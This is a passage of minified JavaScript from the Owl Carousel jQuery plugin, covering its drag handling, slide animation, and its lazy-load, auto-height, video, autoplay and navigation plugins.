/g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var 